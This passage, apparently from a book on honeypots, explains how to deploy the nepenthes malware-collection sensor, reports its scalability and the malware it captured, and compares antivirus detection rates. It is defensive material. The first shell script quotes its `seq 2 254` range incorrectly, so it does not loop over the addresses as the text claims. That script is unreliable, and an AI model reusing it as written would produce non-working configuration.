Now we want to take a look at how to configure a nepenthes sensor with multiple IP addresses. Deploying a sensor with several IP addresses on one single machine is easy. We prefer the tool ip from the iproute2 utilities suite to configure the network interface. iproute2 is a collection of utilities for controlling TCP/IP networking and traffic control in modern Linux kernels (version 2.2.x and later). It is designed as a replacement for tools like ifconfig, route and several others. You can, for example, set up policy routing, network address translation, tunneling, or differentiated services with it. The official website is http://linux-net.osdl.org/index.php/Iproute2, where you can find more information about the tool suite and download instructions.
To assign several IP addresses to one interface, you can use a script similar to the following:
#!/bin/bash
#
# set up IPs for nepenthes via iproute2
# covers (almost) a complete class C network
for i in 'seq 2 254'; do sudo ip addr add 192.168.1.$i/24 brd + \
dev eth0; done |
The command assigns to the device eth0 the IPs 192.168.1.2-254 and sets the correct broadcast address (via parameter brd +). Similarly, you can via ip addr del delete IPs from a network interface. Listing all addresses can be achieved via ip addr show. The tool ip is very flexible and powerful; for more information you should consult the included help. If you do not want to use the tool ip, you can achieve similar results via ifconfig and IP Aliasing. The following listing provides an example of how to add an additional IP address to the interface eth0.
#!/bin/bash
#
# set up IPs for nepenthes via ifconfig and IP aliasing
$ sudo ifconfig eth0:0 192.168.1.2 netmask 255.255.255.0 \
broadcast 192.168.1.255 |
The alias interface eth0:0 now has the IP address 192.168.1.2 and is configured with the netmask and broadcast address of a class C network. If you want more alias interfaces eth0:i, just repeat the preceding command. One drawback of alias interfaces is missing explicit interface statistics. Since kernel release 2.2, these are not included. The statistics printed for the original address eth0 are shared with all alias addresses eth0:i on the same device. If you want per-address statistics, you should add explicit accounting rules for the address using the ipchains or iptables command.
Our experience shows that the Linux kernel can handle thousands of IP addresses on just one single network interface. As our experience with a system in the wild shows, even a small number of network sensors can be helpful. For one particular nepenthes installation, we added about 180 IP addresses to the machine running nepenthes, all from different parts of the three class B networks. We will take a closer look at that particular system in Section 10.1 By using such a configuration, we can cover large parts of a given network:
If the malware spreads sequentially — that is, it scans for other vulnerable hosts by contacting the next or previous IP address — our honeypot sensor is contacted within a couple of minutes.
If the malware spreads randomly — that is, it generates the next target based on some pseudo-random numbers — there is a good chance that we will be hit soon.
For your nepenthes installation, you should have these design considerations in mind. If you want to use nepenthes to detect infected clients within your network (e.g., to detect laptop users who connect their infected machine to an internal network), it is better to distribute the nepenthes sensors all across the network.
Nepenthes offers a very flexible design that allows a wide array of possible setups. The simplest setup is a local nepenthes sensor, deployed in your LAN. The sensor collects information about local, malicious traffic and stores the information on the local hard disk. More advanced uses of nepenthes are possible with a distributed approach. Figure 6.2 illustrates a possible setup of a distributed nepenthes platform. A local nepenthes sensor in a LAN collects information about suspicious traffic there. This sensor stores the collected information in a local database and also forwards all information to another nepenthes sensor.

A second setup is a hierarchical one (depicted in the middle of Figure 6.2). A distributed structure with several levels is built, and each level sends the collected information to the sensor at the higher level. In this way, the load can be distributed across several sensors or information about different network ranges can be collected in a central and efficient way.
Finally, traffic can be rerouted from a LAN to a remote nepenthes sensor with the help of a VPN tunnel (depicted on the right). This approach is similar to the network setup of the Collapsar project [43]. It enables a flexible setup for network attack detection. Furthermore, it simplifies deployment and requires less maintenance. You can deploy several sensors that reroute traffic via a VPN to a central nepenthes instance that handles the malicious traffic. Then you only have to take care of the central nepenthes server, since the individual sensors are only relaying traffic.
You can configure nepenthes to your needs by enabling/disabling only the modules you need for your requirements. For example, you can enable the submit-postgres submission module to send all collected files to a central PostgreSQL database. In this case, edit nepenthes.conf in the configuration directory and remove the comments on the line for this submission module. In addition, edit the configuration file, fill in your database details, and you are ready. You also need to set up the database. More information about this can be found at http://nepenthes.mwcollect.org/documentation:modules:submithandler:submit_postgres.
An important factor of a honeypot-based system is also the ability to detect and respond to zero-day (0day) attacks — for example, attacks that exploit an unknown vulnerability or at least a vulnerability for which no patch is available. The nepenthes platform also has the capability to respond to this kind of threat. The two basic blocks for this ability are the portwatch and bridging modules. These modules can track network traffic at network ports and help in the analysis of new exploits. By capturing the traffic with the help of the portwatch module, we can at least learn more about any new threat, since we have already a full network capture of the first few packets. In addition, nepenthes can be extended to really handle 0day attacks. If a new exploit targets the nepenthes platform, it will trigger the first steps of a vulnerability module. At some point, the new exploit will diverge from the emulation. This divergence can be detected, and then we perform a switch (hot swap) to either a real honeypot or some kind of specialized system for dynamic taint analysis (e.g., Argos, which we introduced in Chapter 2). This second system is an example of the system for which nepenthes is emulating vulnerabilities and with which it shares the internal state. This approach is similar to shadow honeypots [1]. A tight integration of nepenthes with Argos is — at the time of this writing — in development.
With the help of the nepenthes platform, we can efficiently handle all known exploits. Once something new is propagating in the wild, we switch from our emulation to a real honeypot to capture all aspects of the new attack. From the captured information, we are also able to respond to this new threat and automatically extract response patterns. The mechanism behind this is rather simple but effective. We record the network flow and extract from this flow the necessary information to build a full vulnerability module. The whole mechanism could presumably also be extended to build a fully automated system to respond to new threats. Since the honeypot has by definition no false positives, we can assume that all traffic is malicious. For known malicious traffic, we can respond with the correct replies. For unknown malicious code, we need to learn the correct replies with the help of a shadow honeypot. Based on the correct replies, a learning algorithm could be used to extract all dynamic data inside the replies (e.g., timestamps), and a correct vulnerability module could be built on the fly. These ideas are also currently the subjects of research and are in development.
Developing a new vulnerability modules to emulate a novel security vulnerability or to capture a propagating 0day exploit is a straightforward process and requires little effort. On average, fewer than 500 lines of C++ code (including comments and blank lines) are required to implement the needed functionality. This task can be carried out with some experience in a short amount of time, sometimes only requiring a couple of minutes.
As an example, we'd like to present our experience with the Zotob worm. In security bulletin MS05-039, Microsoft announced a security vulnerability in the Plug-and-Play service of Windows 2000 and Windows XP on August 9, 2005. This vulnerability is rated critical for Windows 2000, since it allows remote code execution, resulting in a remote system compromise. Two days later, a proof-of-concept exploit for this vulnerability was released. This exploit code contains enough information to implement a vulnerability module for nepenthes, so malware propagating with the help of MS05-039 can be captured with this module. Without the proof-of-concept exploit, it would have been possible to build a vulnerability module based only on the information provided in the security advisory by Microsoft. But this process would be more complex, since it would require the development of an attack vector, which could then be emulated as a vulnerability module. Nevertheless, this is feasible. After all, attackers also implemented a proof-of-concept exploit solely on the basis of the information in the security bulletin. Three days after the release of the proof-of-concept exploit, a worm named Zotob started to exploit this vulnerability in the wild. So only five days after the release of the security advisory, the first bot propagated with the help of this vulnerability. But at this point in time, nepenthes was already capable of capturing this kind of malware.
From an attacker's point of view, the fast integration of new vulnerabilities in bots is understandable. The attacker has the incentive to compromise as many system as possible to get control over as many systems as he can to integrate into his botnet. After all, he can gain money with his botnet either by renting it to spammers or by DDoS attacks and blackmail attempts. The attacker community is thus getting more and more professional, and presumably in the near future, we will see that an exploit will be integrated within bots that is at that time a 0day — an exploit for an unknown vulnerability. Zotob itself just integrated the Plug-and-Play exploit, and it got some media attention because it was able to compromise some systems of media companies. The attackers behind this bot are believed to be only 18 and 21 years old. They used Zotob to lower the security settings of Internet Explorer at the compromised systems. Then they navigated the victims to malicious websites, and they made money fraudulently — that is, by automated display of advertisements to the victims. Both suspects were arrested at the end of August.
Similarly, the process of emulating the vulnerability in Microsoft Distributed Transaction Coordinator (MSDTC), published in Microsoft security bulletin MS05-051, took only a short time.
In the following, we give an overview of the results collected with nepenthes, along with statistics about the collected binaries. We start with an overview of the current project's status of nepenthes.
Vulnerability modules are one of the most important components of the whole nepenthes architecture, since they take care of the emulation process. There are more than 20 vulnerability modules in total. Table 6.1 provides you with an overview of some of the most important modules, including a reference to the related security advisory or a brief summary of its function.
This selection of emulated vulnerabilities has proven to be sufficient to handle most of the autonomous spreading malware we have observed in the wild. As we show in the remainder of this section, these modules allows us to learn more about the propagating malware. However, if a certain packet flow cannot be handled by any vulnerability module, all collected information is stored on hard disk to facilitate later analysis. This allows us to detect changes in attack patterns, highlights new trends, and helps us develop new modules. In the case of a 0day — a vulnerability for which no information is publicly available — this can enable a fast analysis because the first stages of the attack have already been captured. As outlined in Section 6.2.8, this can also be extended to handle 0day attacks.
In this section, we evaluate the scalability of the nepenthes platform. With the help of several metrics, we determine, how effective our approach is and how many honeypot systems we can emulate with our implementation.
As noted in the paper about Potemkin [104], which we introduce in Section 7.2, a "key factor to determine the scalability of a honeypot is the number of honeypots required to handle the traffic from a particular IP address range." To cover a /16 network, a naive approach would be to install over 64,000 ordinary honeypots to cover the whole network range. This would, of course, be a waste of resources, since only a limited number of IP addresses receive network traffic at any given point in time. The low-interaction honeypot honeyd can simulate a whole /16 network on just a single computer and nepenthes scales comparably.
To evaluate the scalability of nepenthes, we have used the following setup. The testbed is a commercial off-the-shelf (COTS) system with a 2.4GHz Pentium III, 2 GB of physical memory, and 100 MB Ethernet NIC running Debian Linux 3.0 and version 2.6.12 of the Linux kernel. This system runs nepenthes 0.2 in default configuration. This means that all 21 vulnerability modules are used, resulting in a total of 29 TCP sockets on which nepenthes emulates vulnerable services.

We tested the implementation with different quantites of emulated systems, ranging from only 256 honeypots up to 32,000 emulated honeypots. For each configuration, we measured the number of established TCP connections, the system load, and the memory consumption of nepenthes for one hour. We repeated this measurement several times in different order to cancel out statistical unsteadiness. Such an unsteadiness could, for example, be caused by diurnal properties of malware epidemics [17] or bursts in the network traffic. The average value of all measurements is then an estimation of the specific metric we are interested in. Figure 6.3 and gives an overview of our results. In both graphs, the x-axis represents the number of IP addresses assigned to nepenthes running on the testbed machine. The y-axis reprents the number of established TCP connections (a) and the average system load (b), respectively. We did not plot the memory consumption because it is so low (less than 20 MB for even a large number of simulated IP addresses) and nearly independent from the number of established TCP connections. In (a) we see that the scalability is nearly linear up to 8192 IP addresses. This corresponds to the system load, which is below 1 (b). Afterward, the number of established TCP connections is degreasing, which is caused by a system load above 1 — that is, the system is fully occupied with I/O operations.
In the following, we take a closer look at the longtime performance of the nepenthes platform emulating a whole /18 network — about 16,000 IP addresses. We have had this set up and running for more than five months at a German university, and it runs quite stable. There are seldom kernel crashes, but these are caused by instabilities in the Linux kernel handling, such as a large amount of IP addresses in parallel. Apart from this, nepenthes itself is a mature system. To get an overview of the overall performance of this platform, we present some statistics on the performance first. In Figure 6.4a we see the five-minute average of established TCP connections for an instance of nepenthes running on a /18 network for about 30 hours. The number of established TCP connections is, on average, 796, with peaks of up to 1172. The lowest values are around 600 concurrently established connections, so the volatility is rather high. Our experience shows that bursts of more than 1300 concurrently established TCP connections are tolerable on this system. Even more connections could be handled with better hardware. Currently, the average load of the system is slightly above 1 — in other words, the processor is never idle. For a one-hour period, we observed more than 180,000 SYN packets, which could potentially be handled by nepenthes.

Figure 6.4b depicts the five-minute average of network throughput. The shaded area is the amount of incoming traffic, with an average of 308.8 kB/s and a maximum of 369.7 kB/s. The outgoing traffic is shown with a dashed line. The average of outgoing traffic is 86.6 kB/s, whereas the peak lies at 105.4 kB/s. So despite a rather high volatility in concurrent TCP connections, the network throughput is rather stable. This traffic is completely malicious, as we only react on exploitation attempts.
In this section, we analyze the malware we have collected with our honeynet platform. Since nepenthes is optimized to collect malware in an automated way, we can collect a vast amount of information with this tool. A human attacker could also try to exploit our honeynet platform, but he would presumably quickly notice that he is just attacking a low-interaction honeypot, since we only emulate the necessary parts of each vulnerable service and the command shell only emulates the commands typically issued by malware. So we concentrate on automated attacks and show how effective and efficient our approach is. If you deploy nepenthes, your results may vary, depending on the number of IP addresses you use for nepenthes and the network range in which you deploy it.
With the help of the nepenthes platform, we can automatically collect malware on a large-scale basis. We are running nepenthes in several different networks and centrally store the malware we have downloaded. Figure 6.5 shows the cumulative number of download attempts and successful downloads for a nepenthes platform assigned to a /18 network. Within about 33 hours, more than 5.5 million exploitation attempts are effectively handled by this system (a). That means that so often the download modules are triggered to start a download. Often, these download attempts fail — for example, because the malware tries to download a copy of itself from a server that has been taken down. These failures may also be the result of infected machines behind a NAT gateway. Figure 6.5b shows the number of successful downloads. Within these 33 hours, about 1.5 million binaries are downloaded. Most of these binaries are duplicates, but nepenthes has to issue a download and is only later able to determine if the binary is actually a new one. In this particular period, we were able to download 508 new unique binaries.

In a four-month period, we have collected more than 15,500 unique binaries, corresponding to about 1400MB of data. Uniqueness in this context is based on different MD5 sums of the collected binaries. All of the files we have collected are PE or MZ files — that is, binaries targeting systems running Windows as the operating system. This is no surprise, since nepenthes currently focuses on emulating only vulnerabilities of Windows. Table 6.2 gives an overview of the file type of the collected files generated with the help of the command file.
For the binaries we have collected, we found that about 7 percent of them are broken — that is, some part of the header or body structure is corrupted. Further analysis showed that this is mainly caused by faulty propagation attempts. If the malware, for example, spreads farther with the help of TFTP (Trivial File Transfer Protocol), this transfer can be faulty, since TFTP relies on the unreliable UDP protocol. Furthermore, a download can lead to a corrupted binary if the attacking station stops the infection process — for example, because it is disconnected from the Internet.
The remaining 14,414 binaries are analyzed with different antivirus (AV) engines. Since we know that each binary tried to propagate further, we can assume that each binary is malicious. Thus, a perfect AV engine should detect 100 percent of these samples as malicious. However, we can show that the current signature-based AV engines are far from perfect.
Table 6.3 gives an overview of the results we obtained with four different AV engines. If we scan the whole set of more than 14,000 binaries, we see that the results range between 80 and 90 percent. Thus, all AV solutions are missing a significant amount of malware. If we scan only the latest files — files that we have captured within the last 24 hours — the statistics get even worse. Table 6.3 also gives an overview of the detection rate for 460 unique files that were captured within 24 hours. We see that the detection rates are lower compared to the overall rate. Thus "fresh" malware is often not detected because the AV vendors do not have signatures for these new threats.
Table 6.4 gives an overview of the top ten malware types we collected. We obtained these results by scanning the malware samples with the free AV engine ClamAV. In total, we could identify 642 different types of malware. Table 6.4 shows that bots clearly dominate the samples we collected. This is mainly caused by the large number of botnets in the wild and the aggressive spreading of the individual bots. Interestingly, the number of captured samples was comparable to the malware name. Please remember that we classify a sample as unique with the help of the MD5 sum. This means that 1136 different samples are detected as Worm.Padobot.M.
Other people also published statistics about their deployment of nepenthes. For example, the New Zealand Honeynet Project installed a nepenthes honeypot using version 0.1.7 running on Debian unstable. This virtual honeynet was listening on 255 IP addresses, a /24 network prefix. Over a period of five days, it had collected 74 different samples as distinguished by the MD5 hashes of the binaries. Of these, only 48 were identified as malware by a particular antivirus product at the end of the five-day period. Of the known samples, many were worms such as Korgo, Doomjuice, Sasser, and Mytob. The rest were IRC bots of one sort or another, like SDBot, Spybot, Mybot, and Gobot. The majority of binaries, whether classified as worms or bots, had some kind of IRC backdoor functionality.
Even if you deploy nepenthes on only one IP address, you will quickly collect the first malware samples. Especially if you are connected to the Internet via DSL or some other subscription service, you should receive enough malicious network traffic than nepenthes can handle.
One of the first lessons we learned is that an average system within the Internet is under constant attack. We have deployed nepenthes on a couple of systems at different ISPs, and the empirical results show that all of these low-interaction honeypots get attacked. Some get attacked more frequently than others, but at all sensors we have captured quite a few different pieces of malware. So there is that risk that as soon as a computer is connected to the Internet, it is attacked. Our empirical results show that this time frame is rather short: The first successful exploitation of a service emulated by nepenthes takes place in a couple of minutes. To get back to the introduction of this section, when you have to reinstall your operating system, make sure in advance that you have downloaded the patches. Otherwise, you might get infected with a bot while you download the security updates immediately after the installation process. And please make sure that you update your system when the vendor of the software releases new patches. Only then can you be sure that you are not an easy target.
Nepenthes has proven to be an effective tool to download malware. We were able to download within only a few weeks and with only a limited amount of sensors quite a few different pieces of malware. The results helped us make an educated guess about the types of malware that are spreading in the wild and to develop more effective mechanisms to stop this spreading malware. For example, the collected binaries can be used to improve existing antivirus engines by integrating detection patterns into the engines. Once you collect a binary that is not detected by your antivirus engine, submit it to the vendor so he can add it to the latest virus definitions.
One very interesting question is where to place the nepenthes sensor inside your internal network. One possibility is to deploy it in the network secured by your perimeter defenses (e.g., firewalls), where it should never be attacked. Any traffic captured on this honeypot would indicate that another computer inside the network is already infected with some kind of autonomous spreading malware. It could also indicate an insider attack from within your network. Thus, nepenthes can be used as an intrusion detection system. We explain this use case in more detail in Chapter 10.
Another possibility is to connect nepenthes directly to the Internet without any protection at all. In this deployment scenario, you collect live attacks against your honeypot, and within a couple of minutes you should see the first attacks, and presumably even collect the first malware binaries. Your ISP should not filter common TCP ports used by autonomous spreading malware like TCP port 445 or 135. If no such filtering is in place, you should receive quite a bit of malicious network traffic.
If you want to use nepenthes as an additional building block of your IDS infrastructure, just place it within your DMZ. With this structure, you see malicious network traffic targeting your DMZ. This can be useful if you want to have an additional alarming mechanism that does not cause any false positives.